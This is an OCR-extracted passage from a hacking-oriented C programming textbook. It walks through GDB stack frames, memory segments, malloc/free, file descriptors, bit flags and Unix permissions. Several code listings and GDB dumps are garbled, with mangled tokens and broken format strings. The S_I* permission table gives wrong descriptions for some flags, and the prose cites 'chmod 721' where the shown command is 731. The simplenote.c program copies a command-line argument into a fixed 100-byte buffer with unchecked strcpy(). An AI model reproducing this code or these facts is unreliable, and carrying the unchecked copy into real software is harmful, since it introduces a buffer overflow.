```

When the program is run, the main() function is called, which simply calls test function().

When the test\_function() is called from the main() function, the various values are pushed to the stack to create the start of the stack frame as follows. When test\_function() is called, the function arguments are pushed onto the stack in reverse order (since it's FILO). The arguments for the function are 1, 2, 3, and 4, so the subsequent push instructions push 4, 3, 2, and finally 1 onto the stack. These values correspond to the variables d, c, b, and a in the function. The instructions that put these values on the stack are shown in bold in the main() function's disassembly below.

```
(qdb) disass main
Dump of assembler code for function main:
0 \times 08048357 < main + 0 > :
                              push
                                      ebp
0 \times 08048358 < main+1>:
                             mov
                                       ebp,esp
0 \times 0804835a < main + 3 > :
                              sub
                                       esp,0x18
0 \times 0804835d < main + 6 > :
                                       esp,0xfffffff0
                              and
0x08048360 <main+9>:
                                       eax,0x0
                              mov
0 \times 08048365 < main+14>:
                                      esp,eax
                              sub
0x08048367 <main+16>: mov DWORD PTR [esp+12],0x4
0x0804836f <main+24>: mov DWORD PTR [esp+8],0x3
0x08048377 <main+32>: mov DWORD PTR [esp+4],0x2
0x0804837f <main+40>: mov DWORD PTR [esp],0x1
                                      0x8048344 <test function>
0 \times 08048386 < main + 47 > :
                              call
0x0804838b < main+52>:
                              leave
0x0804838c < main+53>:
                              ret
End of assembler dump
(qdb)
```

Next, when the assembly call instruction is executed, the return address is pushed onto the stack and the execution

flow jumps to the start of test\_function() at 0x08048344. The return address value will be the location of the instruction following the current EIP—specifically, the value stored during step 3 of the previously mentioned execution loop. In this case, the return address would point to the leave instruction in main() at 0x0804838b.

The call instruction both stores the return address on the stack and jumps EIP to the beginning of test\_function(), so test\_function()'s procedure prologue instructions finish building the stack frame. In this step, the current value of EBP is pushed to the stack. This value is called the saved frame pointer (SFP) and is later used to restore EBP back to its original state. The current value of ESP is then copied into EBP to set the new frame pointer. This frame pointer is used to reference the local variables of the function (flag and buffer). Memory is saved for these variables by subtracting from ESP. In the end, the stack frame looks something like this:



We can watch the stack frame construction on the stack using GDB. In the following output, a breakpoint is set in main() before the call to test\_function() and also at the beginning of test\_function(). GDB will put the first breakpoint before the function arguments are pushed to the stack, and the second breakpoint after test\_function()'s procedure prologue. When the program is run, execution stops at the breakpoint, where the register's ESP (stack pointer), EBP (frame pointer), and EIP (execution pointer) are examined.

```
(gdb) list main
4
5
           flag = 31337;
6
           buffer[0] = 'A';
7
        }
8
9
        int main() {
           test function(1, 2, 3, 4);
10
11
(adb) break 10
Breakpoint 1 at 0x8048367: file stack example.c, line 10.
(qdb) break test function
Breakpoint 2 at 0x804834a: file stack example.c, line 5.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main () at stack example.c:10
           test function(1, 2, 3, 4);
(qdb) i r esp ebp eip
               0xbfffff7f0
                                 0xbfffff7f0
esp
               0xbffff808
                                 0xbffff808
ebp
               0x8048367
                                 0x8048367 <main+16>
eip
(gdb) \times /5i \$eip
0x8048367 <main+16>:
                                DWORD PTR [esp+12],0x4
                         mov
0x804836f <main+24>:
                         mov
                                DWORD PTR [esp+8],0x3
                                DWORD PTR [esp+4],0x2
0x8048377 <main+32>:
                         mov
0x804837f < main + 40 > :
                         mov
                                DWORD PTR [esp],0x1
0x8048386 < main + 47 > :
                         call
                                0x8048344 <test function>
(qdb)
```

This breakpoint is right before the stack frame for the test\_function() call is created. This means the bottom of this new stack frame is at the current value of ESP,

Oxbffff7f0. The next breakpoint is right after the procedure prologue for test\_function(), so continuing will build the stack frame. The output below shows similar information at the second breakpoint. The local variables (flag and buffer) are referenced relative to the frame pointer (EBP).

```
(qdb) cont
Continuing.
Breakpoint 2, test function (a=1, b=2, c=3, d=4) at
stack example.c:5
           flag = 31337;
(gdb) i r esp ebp eip
               0xbfffff7c0
                                 0xbfffff7c0
esp
               0xbfffffe8
                                 0xbfffffe8
ebp
               0x804834a
                                 0x804834a
eip
<test function+6>
(gdb) disass test function
Dump of assembler code for function test function:
0x08048344 <test function+0>:
                                 push
                                        ebp
0x08048345 <test function+1>:
                                 mov
                                        ebp,esp
0x08048347 <test function+3>:
                                 sub
                                        esp.0x28
0x0804834a <test function+6>:
                                 mov
                                        DWORD PTR [ebp-
121.0x7a69
0x08048351 <test function+13>:
                                        BYTE PTR [ebp-
                                 mov
40],0x41
0x08048355 <test function+17>:
                                 leave
0x08048356 <test function+18>:
                                 ret
End of assembler dump.
(gdb) print $ebp-12
$1 = (void *) 0xbffff7dc
(qdb) print $ebp-40
$2 = (void *) 0xbffff7c0
(qdb) x/16xw \$esp
0xbfffff7c0:
               • 0×00000000
                                                  0xbffff7d8
                                  0x08049548
0x08048249
0xbfffff7d0:
                0xb7f9f729
                                 0xb7fd6ff4
                                                  0xbffff808
0x080483b9
                                  ❷0xbffff89c
0xbfffff7e0:
                0xb7fd6ff4
                 10x0804838b
0xbffff808
```

The stack frame is shown on the stack at the end. The four arguments to the function can be seen at the bottom of the stack frame ( ), with the return address found directly on top ( ). Above that is the saved frame pointer of 0xbffff808 ( ), which is what EBP was in the previous stack frame. The rest of the memory is saved for the local stack variables: flag and buffer. Calculating their relative addresses to EBP show their exact locations in the stack frame. Memory for the flag variable is shown at and memory for the buffer variable is shown at The extra space in the stack frame is just padding.

After the execution finishes, the entire stack frame is popped off of the stack, and the EIP is set to the return address so the program can continue execution. If another function was called within the function, another stack frame would be pushed onto the stack, and so on. As each function ends, its stack frame is popped off of the stack so execution can be returned to the previous function. This behavior is the reason this segment of memory is organized in a FILO data structure.

The various segments of memory are arranged in the order they were presented, from the lower memory addresses to the higher memory addresses. Since most people are familiar with seeing numbered lists that count downward, the smaller memory addresses are shown at the top. Some texts have this reversed, which can be very confusing; so for this book, smaller memory addresses are always shown at the top. Most debuggers also display memory in this style, with the smaller memory addresses at the top and the higher ones at the bottom.

Since the heap and the stack are both dynamic, they both grow in different directions toward each other. This

minimizes wasted space, allowing the stack to be larger if the heap is small and vice versa.



## **Memory Segments in C**

In C, as in other compiled languages, the compiled code goes into the text segment, while the variables reside in the remaining segments. Exactly which memory segment a variable will be stored in depends on how the variable is defined. Variables that are defined outside of any functions are considered to be global. The static keyword can also be prepended to any variable declaration to make the variable static. If static or global variables are initialized with data, they are stored in the data memory segment; otherwise, these variables are put in the bss memory segment. Memory on the heap memory segment must first be allocated using a memory allocation function called malloc(). Usually, pointers are used to reference memory on the heap. Finally, the remaining function variables are

stored in the stack memory segment. Since the stack can contain many different stack frames, stack variables can maintain uniqueness within different functional contexts. The memory\_segments.c program will help explain these concepts in C.

## memory\_segments.c

```
#include <stdio.h>
int global var;
int global initialized var = 5;
void function() { // This is just a demo function.
   int stack var; // Notice this variable has the same
name as the one in main().
   printf("the function's stack var is at address
0x%08x\n", &stack var);
int main() {
   int stack var; // Same name as the variable in
function()
   static int static initialized var = 5;
   static int static var;
   int *heap var ptr;
   heap var ptr = (int *) malloc(4);
   // These variables are in the data segment.
   printf("global initialized var is at address 0x%08x\n",
&qlobal initialized var);
   printf("static initialized var is at address
0x%08x\n\n", &static initialized var);
   // These variables are in the bss segment.
   printf("static var is at address 0x%08x\n",
&static var);
   printf("global var is at address 0x%08x\n\n",
```

```
&global_var);

// This variable is in the heap segment.
  printf("heap_var is at address 0x%08x\n\n",
heap_var_ptr);

// These variables are in the stack segment.
  printf("stack_var is at address 0x%08x\n", &stack_var);
  function();
}
```

Most of this code is fairly self-explanatory because of the descriptive variable names. The global and static variables are declared as described earlier, and initialized counterparts are also declared. The stack variable is declared both in main() and in function() to showcase the effect of functional contexts. The heap variable is actually declared as an integer pointer, which will point to memory allocated on the heap memory segment. The malloc() function is called to allocate four bytes on the heap. Since the newly allocated memory could be of any data type, the malloc() function returns a void pointer, which needs to be typecast into an integer pointer.

```
reader@hacking:~/booksrc $ gcc memory_segments.c
reader@hacking:~/booksrc $ ./a.out
global_initialized_var is at address 0x080497ec
static_initialized_var is at address 0x080497f0

static_var is at address 0x080497f8
global_var is at address 0x080497fc

heap_var is at address 0x0804a008

stack_var is at address 0xbffff834
the function's stack_var is at address 0xbffff814
reader@hack ing:~/booksrc $
```

The first two initialized variables have the lowest memory addresses, since they are located in the data memory segment. The next two variables, static\_var and global\_var, are stored in the bss memory segment, since

they aren't initialized. These memory addresses are slightly larger than the previous variables' addresses, since the bss segment is located below the data segment. Since both of these memory segments have a fixed size after compilation, there is little wasted space, and the addresses aren't very far apart.

The heap variable is stored in space allocated on the heap segment, which is located just below the bss segment. Remember that memory in this segment isn't fixed, and more space can be dynamically allocated later. Finally, the last two stack vars have very large memory addresses, since they are located in the stack segment. Memory in the stack isn't fixed, either; however, this memory starts at the bottom and grows backward toward the heap segment. This allows both memory segments to be dynamic without wasting space in memory. The first stack var in the main() function's context is stored in the stack segment within a stack frame. The second stack var in function() has its own unique context, so that variable is stored within a different stack frame in the stack segment. When function() is called near the end of the program, a new stack frame is created to store (among other things) the stack var for function()'s context. Since the stack grows back up toward the heap segment with each new stack frame, the memory address for the second stack var(0xbffff814) is smaller than the address for the first stack var (0xbffff834) found within main()'s context.

## **Using the Heap**

Using the other memory segments is simply a matter of how you declare variables. However, using the heap requires a bit more effort. As previously demonstrated, allocating memory on the heap is done using the malloc() function.

This function accepts a size as its only argument and reserves that much space in the heap segment, returning the address to the start of this memory as a void pointer. If the malloc() function can't allocate memory for some reason, it will simply return a NULL pointer with a value of 0. The corresponding deallocation function is free(). This function accepts a pointer as its only argument and frees that memory space on the heap so it can be used again later. These relatively simple functions are demonstrated in heap example.c.

## heap\_example.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[]) {
   char *char_ptr; // A char pointer
   int *int_ptr; // An integer pointer
   int mem size;
   if (argc < 2)  // If there aren't command-line</pre>
arguments,
      mem size = 50; // use 50 as the default value.
   else
      mem size = atoi(argv[1]);
   printf("\t[+] allocating %d bytes of memory on the heap
for char ptr\n", mem size);
   char \overline{ptr} = (char \overline{*}) \text{ malloc(mem size); // Allocating}
heap memory
   if(char ptr == NULL) { // Error checking, in case
malloc() fails
      fprintf(stderr, "Error: could not allocate heap
memory.\n");
      exit(-1);
   }
   strcpy(char ptr, "This is memory is located on the
```

```
heap.");
   printf("char ptr (%p) --> '%s'\n", char ptr, char ptr);
   printf("\t[+] allocating 12 bytes of memory on the heap
for int ptr\n");
   int ptr = (int *) malloc(12); // Allocated heap memory
again
   if(int ptr == NULL) { // Error checking, in case
malloc() fails
      fprintf(stderr, "Error: could not allocate heap
memory.\n");
      exit(-1);
   *int ptr = 31337; // Put the value of 31337 where
int ptr is pointing.
   printf("int ptr (%p) --> %d\n", int ptr, *int ptr);
   printf("\t[-] freeing char ptr's heap memory...\n");
   free(char ptr); // Freeing heap memory
   printf("\t[+] allocating another 15 bytes for
char ptr\n");
   char ptr = (char *) malloc(15); // Allocating more heap
memory
   if(char ptr == NULL) { // Error checking, in case
malloc() fails
      fprintf(stderr, "Error: could not allocate heap
memory.\n");
      exit(-1);
   }
   strcpy(char ptr, "new memory");
   printf("char ptr (%p) --> '%s'\n", char ptr, char ptr);
   printf("\t[-] freeing int ptr's heap memory...\n");
   free(int ptr); // Freeing heap memory
   printf("\t[-] freeing char_ptr's heap memory...\n");
   free(char ptr); // Freeing the other block of heap
memory
}
```

This program accepts a command-line argument for the size of the first memory allocation, with a default value of 50. Then it uses the malloc() and free() functions to allocate and deallocate memory on the heap. There are plenty of printf() statements to debug what is actually happening when the program is executed. Since malloc() doesn't know what type of memory it's allocating, it returns a void pointer to the newly allocated heap memory, which must be typecast into the appropriate type. After every malloc() call, there is an error-checking block that checks whether or not the allocation failed. If the allocation fails and the pointer is NULL, fprintf() is used to print an error message to standard error and the program exits. The fprintf() function is very similar to printf(); however, its first argument is stderr, which is a standard filestream meant for displaying errors. This function will be explained more later, but for now, it's just used as a way to properly display an error. The rest of the program is pretty straightforward.

```
reader@hacking:~/booksrc $ gcc -o heap example
heap example.c
reader@hacking:~/booksrc $ ./heap example
        [+] allocating 50 bytes of memory on the heap for
char ptr
char ptr (0x804a008) --> 'This is memory is located on the
heap.'
        [+] allocating 12 bytes of memory on the heap for
int ptr
int ptr (0x804a040) --> 31337
        [-] freeing char ptr's heap memory...
        [+] allocating another 15 bytes for char ptr
char ptr (0x804a050) --> 'new memory'
        [-] freeing int ptr's heap memory...
        [-] freeing char ptr's heap memory...
reader@hacking:~/booksrc $
```

In the preceding output, notice that each block of memory has an incrementally higher memory address in the heap. Even though the first 50 bytes were deallocated, when 15

more bytes are requested, they are put after the 12 bytes allocated for the int\_ptr. The heap allocation functions control this behavior, which can be explored by changing the size of the initial memory allocation.

If a larger block of memory is allocated and then deallocated, the final 15-byte allocation will occur in that freed memory space, instead. By experimenting with different values, you can figure out exactly when the allocation function chooses to reclaim freed space for new allocations. Often, simple informative printf() statements and a little experimentation can reveal many things about the underlying system.

# **Error-Checked malloc()**

In heap\_example.c, there were several error checks for the malloc() calls. Even though the malloc() calls never failed, it's important to handle all potential cases when coding in C. But with multiple malloc() calls, this error-checking code needs to appear in multiple places. This usually makes the code look sloppy, and it's inconvenient if changes need to be made to the error-checking code or if new malloc() calls are needed. Since all the error-

checking code is basically the same for every malloc() call, this is a perfect place to use a function instead of repeating the same instructions in multiple places. Take a look at errorchecked heap.c for an example.

## errorchecked\_heap.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void *errorchecked malloc(unsigned int); // Function
prototype for errorchecked malloc()
int main(int argc, char *argv[]) {
   char *char ptr; // A char pointer
   int *int_ptr; // An integer pointer
   int mem size;
   if (argc < 2) // If there aren't command-line
arguments,
      mem size = 50; // use 50 as the default value.
   else
      mem size = atoi(arqv[1]);
   printf("\t[+] allocating %d bytes of memory on the heap
for char ptr\n", mem size);
   char \overline{ptr} = (char * \overline{*}) errorchecked malloc(mem size); //
Allocating heap memory
   strcpy(char ptr, "This is memory is located on the
heap.");
   printf("char_ptr (%p) --> '%s'\n", char_ptr, char ptr);
   printf("\t[+] allocating 12 bytes of memory on the heap
for int ptr\n");
   int ptr = (int *) errorchecked malloc(12); // Allocated
heap memory again
   *int ptr = 31337; // Put the value of 31337 where
int ptr is pointing.
   printf("int ptr (%p) --> %d\n", int ptr, *int ptr);
   printf("\t[-] freeing char ptr's heap memory...\n");
```

```
free(char ptr); // Freeing heap memory
   printf("\t[+] allocating another 15 bytes for
char ptr\n");
  char ptr = (char *) errorchecked malloc(15); //
Allocating more heap memory
   strcpy(char ptr, "new memory");
   printf("char_ptr (%p) --> '\s\s'\n", char ptr, char ptr);
   printf("\t[-] freeing int ptr's heap memory...\n");
   free(int ptr); // Freeing heap memory
   printf("\t[-] freeing char ptr's heap memory...\n");
   free(char ptr); // Freeing the other block of heap
memory
}
void *errorchecked malloc(unsigned int size) { // An
error-checked malloc() function
   void *ptr;
   ptr = malloc(size);
   if(ptr == NULL) {
      fprintf(stderr, "Error: could not allocate heap
memory.\n");
     exit(-1);
   return ptr;
}
```

The errorchecked\_heap.c program is basically equivalent to the previous heap\_example.c code, except the heap memory allocation and error checking has been gathered into a single function. The first line of code [void \*errorchecked\_malloc(unsigned int);] is the function prototype. This lets the compiler know that there will be a function called errorchecked\_malloc() that expects a single, unsigned integer argument and returns a void pointer. The actual function can then be anywhere; in this case it is after the main() function. The function itself is quite simple; it just accepts the size in bytes to allocate and attempts to allocate that much memory using malloc(). If the allocation fails, the error-checking code displays an

error and the program exits; otherwise, it returns the pointer to the newly allocated heap memory. This way, the custom errorchecked\_malloc() function can be used in place of a normal malloc(), eliminating the need for repetitious error checking afterward. This should begin to highlight the usefulness of programming with functions.

# **Building on Basics**

Once you understand the basic concepts of C programming, the rest is pretty easy. The bulk of the power of C comes from using other functions. In fact, if the functions were removed from any of the preceding programs, all that would remain are very basic statements.

#### **File Access**

There are two primary ways to access files in C: file descriptors and filestreams. *File descriptors* use a set of low-level I/O functions, and *filestreams* are a higher-level form of buffered I/O that is built on the lower-level functions. Some consider the filestream functions easier to program with; however, file descriptors are more direct. In this book, the focus will be on the low-level I/O functions that use file descriptors.

The bar code on the back of this book represents a number. Because this number is unique among the other books in a bookstore, the cashier can scan the number at checkout and use it to reference information about this book in the store's database. Similarly, a file descriptor is a number that is used to reference open files. Four common functions that use file descriptors are open(), close(), read(), and write(). All of these functions will return -1 if there is an error. The open() function opens a file for reading and/or writing and returns a file descriptor. The returned file descriptor is just an integer value, but it is unique among open files. The file descriptor is passed as an argument to the other functions like a pointer to the opened file. For the close() function, the file descriptor is the only argument. The read() and write() functions' arguments are the file descriptor, a pointer to the data to read or write, and the number of bytes to read or

write from that location. The arguments to the open() function are a pointer to the filename to open and a series of predefined flags that specify the access mode. These flags and their usage will be explained in depth later, but for now let's take a look at a simple note-taking program that uses file descriptors—simplenote.c. This program accepts a note as a command-line argument and then adds it to the end of the file /tmp/notes. This program uses several functions, including a familiar looking error-checked heap memory allocation function. Other functions are used to display a usage message and to handle fatal errors. The usage() function is simply defined before main(), so it doesn't need a function prototype.

## simplenote.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <sys/stat.h>
void usage(char *prog name, char *filename) {
   printf("Usage: %s <data to add to %s>\n", prog_name,
filename);
   exit(0);
void fatal(char *);  // A function for fatal
errors
void *ec malloc(unsigned int); // An error-checked malloc()
wrapper
int main(int argc, char *argv[]) {
   int fd; // file descriptor
   char *buffer, *datafile;
   buffer = (char *) ec malloc(100);
   datafile = (char *) ec malloc(20);
   strcpy(datafile, "/tmp/notes");
   if(argc < 2)
                                // If there aren't command-
```

```
line arguments,
      usage(argv[0], datafile); // display usage message and
exit.
   strcpy(buffer, argv[1]); // Copy into buffer.
   printf("[DEBUG] buffer @ %p: \'%s\'\n", buffer,
buffer);
   printf("[DEBUG] data file @ %p: \'%s\'\n", datafile,
datafile);
   strncat(buffer, "\n", 1); // Add a newline on the end.
// Opening file
   fd = open(datafile, 0 WRONLY|0 CREAT|0 APPEND,
S IRUSRIS IWUSR):
   if(fd == -1)
      fatal("in main() while opening file");
   printf("[DEBUG] file descriptor is %d\n", fd);
// Writing data
   if(write(fd, buffer, strlen(buffer)) == -1)
      fatal("in main() while writing buffer to file");
// Closing file
   if(close(fd) == -1)
      fatal("in main() while closing file");
   printf("Note has been saved.\n");
   free(buffer):
   free(datafile);
}
// A function to display an error message and then exit
void fatal(char *message) {
   char error message[100];
  strcpy(error message, "[!!] Fatal Error ");
  strncat(error message, message, 83);
   perror(error message);
  exit(-1);
}
// An error-checked malloc() wrapper function
void *ec malloc(unsigned int size) {
   void *ptr;
   ptr = malloc(size);
   if(ptr == NULL)
      fatal("in ec malloc() on memory allocation");
```

```
return ptr;
```

}

Besides the strange-looking flags used in the open() function, most of this code should be readable. There are also a few standard functions that we haven't used before. The strlen() function accepts a string and returns its length. It's used in combination with the write() function, since it needs to know how many bytes to write. The perror() function is short for print error and is used in fatal() to print an additional error message (if it exists) before exiting.

```
reader@hacking:~/booksrc $ gcc -o simplenote simplenote.c
reader@hacking:~/booksrc $ ./simplenote
Usage: ./simplenote <data to add to /tmp/notes>
reader@hacking:~/booksrc $ ./simplenote "this is a test
note"
                @ 0x804a008: 'this is a test note'
[DEBUG] buffer
[DEBUG] data file @ 0x804a070: '/tmp/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ cat /tmp/notes
this is a test note
reader@hacking:~/booksrc $ ./simplenote "great, it works"
[DEBUG] buffer @ 0x804a008: 'great, it works'
[DEBUG] datafile @ 0x804a070: '/tmp/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ cat /tmp/notes
this is a test note
great, it works
reader@hacking:~/booksrc $
```

The output of the program's execution is pretty self-explanatory, but there are some things about the source code that need further explanation. The files fcntl.h and sys/stat.h had to be included, since those files define the flags used with the open() function. The first set of flags is found in fcntl.h and is used to set the access mode. The access mode must use at least one of the following three flags:

```
o_RDONLY Open file for read-only access.
o_wronly Open file for write-only access.
```

O\_RDWR Open file for both read and write access.

These flags can be combined with several other optional flags using thebitwise OR operator. A few of the more common and useful of these flags areas follows:

```
O_APPEND Write data at the end of the file.
O_TRUNC If the file already exists, truncate the file to 0 length.
O_CREAT Create the file if it doesn't exist.
```

Bitwise operations combine bits using standard logic gates such as OR and AND. When two bits enter an OR gate, the result is 1 if either the first bit *or* the second bit is 1. If two bits enter an AND gate, the result is 1 only if both the first bit *and* the second bit are 1. Full 32-bit values can use these bitwise operators to perform logic operations on each corresponding bit. The source code of bitwise.c and the program output demonstrate these bitwise operations.

#### bitwise.c

```
#include <stdio.h>
int main() {
    int i, bit_a, bit_b;
    printf("bitwise OR operator |\n");
    for(i=0; i < 4; i++) {
        bit_a = (i & 2) / 2; // Get the second bit.
        bit_b = (i & 1); // Get the first bit.
        printf("%d | %d = %d\n", bit_a, bit_b, bit_a | bit_b);
    }
    printf("\nbitwise AND operator &\n");
    for(i=0; i < 4; i++) {
        bit_a = (i & 2) / 2; // Get the second bit.
        bit_b = (i & 1); // Get the first bit.
        printf("%d & %d = %d\n", bit_a, bit_b, bit_a & bit_b);
    }
}</pre>
```

The results of compiling and executing bitwise.c are as follows.

```
reader@hacking:~/booksrc $ gcc bitwise.c
reader@hacking:~/booksrc $ ./a.out
bitwise OR operator |
0 | 0 = 0
0 | 1 = 1
1 | 0 = 1
1 | 1 = 1

bitwise AND operator &
0 & 0 = 0
0 & 1 = 0
1 & 0 = 0
1 & 1 = 1
reader@hacking:~/booksrc $
```

The flags used for the open() function have values that correspond to single bits. This way, flags can be combined using OR logic without destroying any information. The fcntl\_flags.c program and its output explore some of the flag values defined by fcntl.h and how they combine with each other.

## fcntl\_flags.c

```
#include <stdio.h>
#include <fcntl.h>

void display_flags(char *, unsigned int);
void binary_print(unsigned int);

int main(int argc, char *argv[]) {
    display_flags("0_RDONLY\t\t", 0_RDONLY);
    display_flags("0_WRONLY\t\t", 0_WRONLY);
    display_flags("0_RDWR\t\t\t", 0_RDWR);
    printf("\n");
    display_flags("0_APPEND\t\t", 0_APPEND);
    display_flags("0_TRUNC\t\t\t", 0_TRUNC);
    display_flags("0_CREAT\t\t\t", 0_CREAT);
    printf("\n");
    display_flags("0_WRONLY|0_APPEND|0_CREAT",
0_WRONLY|0_APPEND|0_CREAT);
}
```

```
printf("%s\t: %d\t:", label, value);
   binary print(value);
   printf("\n");
}
void binary print(unsigned int value) {
   unsigned int mask = 0xff000000; // Start with a mask for
the highest byte.
   unsigned int shift = 256*256*256; // Start with a shift
for the highest byte.
   unsigned int byte, byte iterator, bit iterator;
   for(byte iterator=0; byte iterator < 4; byte iterator++)</pre>
{
      byte = (value & mask) / shift; // Isolate each byte.
      printf(" ");
      for(bit iterator=0; bit iterator < 8; bit iterator++)</pre>
{ // Print the byte's bits.
         if(byte & 0x80) // If the highest bit in the byte
isn't 0,
            printf("1");  // print a 1.
         else
         printf("0");  // Otherwise, print a 0.
byte *= 2;  // Move all the bits to the left
by 1.
      mask /= 256; // Move the bits in mask right by
8.
      shift /= 256; // Move the bits in shift right by
8.
   }
}
```

The results of compiling and executing fcntl\_flags.c are as follows.

```
reader@hacking:~/booksrc $ gcc fcntl flags.c
reader@hacking:~/booksrc $ ./a.out
0 RDONLY
                                : 0
                                    : 00000000 00000000
0000000 00000000
0 WRONLY
                                        : 00000000 00000000
                                : 1
00000000 00000001
                                : 2
0 RDWR
                                        : 00000000 00000000
00000000 00000010
                                : 1024 : 00000000 00000000
O APPEND
00000100 00000000
```

Using bit flags in combination with bitwise logic is an efficient and commonly used technique. As long as each flag is a number that only has unique bits turned on, the effect of doing a bitwise OR on these values is the same as adding them. In fcntl\_flags.c, 1 + 1024 + 64 = 1089. This technique only works when all the bits are unique, though.

### **File Permissions**

If the O\_CREAT flag is used in access mode for the open() function, an additional argument is needed to define the file permissions of the newly created file. This argument uses bit flags defined in sys/stat.h, which can be combined with each other using bitwise OR logic.

```
S_IRUSR Give the file read permission for the user (owner).

S_INUSR Give the file write permission for the user (owner).

S_IRGRP Give the file execute permission for the group.

S_INGRP Give the file write permission for the group.

S_INGRP Give the file execute permission for the group.

S_IROTH Give the file read permission for other (anyone).

S_INOTH Give the file write permission for other (anyone).

S_INOTH Give the file execute permission for other (anyone).
```

If you are already familiar with Unix file permissions, those flags should make perfect sense to you. If they don't make sense, here's a crash course in Unix file permissions.

Every file has an owner and a group. These values can be displayed using ls -l and are shown below in the following output.

```
reader@hacking:~/booksrc $ ls -l /etc/passwd simplenote*
-rw-r--r-- 1 root root 1424 2007-09-06 09:45 /etc/passwd
-rwxr-xr-x 1 reader reader 8457 2007-09-07 02:51 simplenote
-rw----- 1 reader reader 1872 2007-09-07 02:51
simplenote.c
reader@hacking:~/booksrc $
```

For the /etc/passwd file, the owner is root and the group is also root. For the other two simplenote files, the owner is reader and the group is users.

Read, write, and execute permissions can be turned on and off for three different fields: user, group, and other. User permissions describe what the owner of the file can do (read, write, and/or execute), group permissions describe what users in that group can do, and other permissions describe what everyone else can do. These fields are also displayed in the front of the ls -l output. First, the user read/write/execute permissions are displayed, using r for read, w for write, x for execute, and - for off. The next three characters display the group permissions, and the last three characters are for the other permissions. In the output above, the simplenote program has all three user permissions turned on (shown in bold). Each permission corresponds to a bit flag; read is 4 (100 in binary), write is 2 (010 in binary), and execute is 1 (001 in binary). Since each value only contains unique bits, a bitwise OR operation achieves the same result as adding these numbers together does. These values can be added together to define permissions for user, group, and other using the chmod command.

```
reader@hacking:~/booksrc $ chmod 731 simplenote.c
reader@hacking:~/booksrc $ ls -l simplenote.c
-rwx-wx--x 1 reader reader 1826 2007-09-07 02:51
simplenote.c
reader@hacking:~/booksrc $ chmod ugo-wx simplenote.c
reader@hacking:~/booksrc $ ls -l simplenote.c
-r------ 1 reader reader 1826 2007-09-07 02:51
simplenote.c
reader@hacking:~/booksrc $ chmod u+w simplenote.c
reader@hacking:~/booksrc $ ls -l simplenote.c
-rw------ 1 reader reader 1826 2007-09-07 02:51
```

```
simplenote.c
reader@hacking:~/booksrc $
```

The first command (chmod 721) gives read, write, and execute permissions to the user, since the first number is 7 (4 + 2 + 1), write and execute permissions to group, since the second number is 3 (2 + 1), and only execute permission to other, since the third number is 1. Permissions can also be added or subtracted using chmod. In the next chmod command, the argument ugo-wx means *Subtract write and execute permissions* from user, group, and other. The final chmod u+w command gives write permission to user.

In the simplenote program, the open() function uses S\_IRUSR|S\_IWUSR for its additional permission argument, which means the /tmp/notes file should only have user read and write permission when it is created.

```
reader@hacking:~/booksrc $ ls -l /tmp/notes
-rw----- 1 reader reader 36 2007-09-07 02:52 /tmp/notes
reader@hacking:~/booksrc $
```

### **User IDs**

Every user on a Unix system has a unique user ID number. This user ID can be displayed using the id command.

```
reader@hacking:~/booksrc $ id reader
uid=999(reader) gid=999(reader)
groups=999(reader),4(adm),20(dialout),24(cdrom),25(floppy),2
9(audio),30(dip),4
4(video),46(plugdev),104(scanner),112(netdev),113(lpadmin),1
15(powerdev),117(a
dmin)
reader@hacking:~/booksrc $ id matrix
uid=500(matrix) gid=500(matrix) groups=500(matrix)
reader@hacking:~/booksrc $ id root
uid=0(root) gid=0(root) groups=0(root)
reader@hacking:~/booksrc $
```

The root user with user ID 0 is like the administrator account, which has full access to the system. The su command can be

used to switch to a different user, and if this command is run as root, it can be done without a password. The sudo command allows a single command to be run as the root user. On the LiveCD, sudo has been configured so it can be executed without a password, for simplicity's sake. These commands provide a simple method to quickly switch between users.

```
reader@hacking:~/booksrc $ sudo su jose
jose@hacking:/home/reader/booksrc $ id
uid=501(jose) gid=501(jose) groups=501(jose)
jose@hacking:/home/reader/booksrc $
```

As the user jose, the simplenote program will run as jose if it is executed, but it won't have access to the /tmp/notes file. This file is owned by the user reader, and it only allows read and write permission to its owner.

```
jose@hacking:/home/reader/booksrc $ ls -l /tmp/notes
-rw------ 1 reader reader 36 2007-09-07 05:20 /tmp/notes
jose@hacking:/home/reader/booksrc $ ./simplenote "a note for
jose"
[DEBUG] buffer @ 0x804a008: 'a note for jose'
[DEBUG] datafile @ 0x804a070: '/tmp/notes'
[!!] Fatal Error in main() while opening file: Permission
denied
jose@hacking:/home/reader/booksrc $ cat /tmp/notes
cat: /tmp/notes: Permission denied
jose@hacking:/home/reader/booksrc $ exit
exit
reader@hacking:~/booksrc $
```

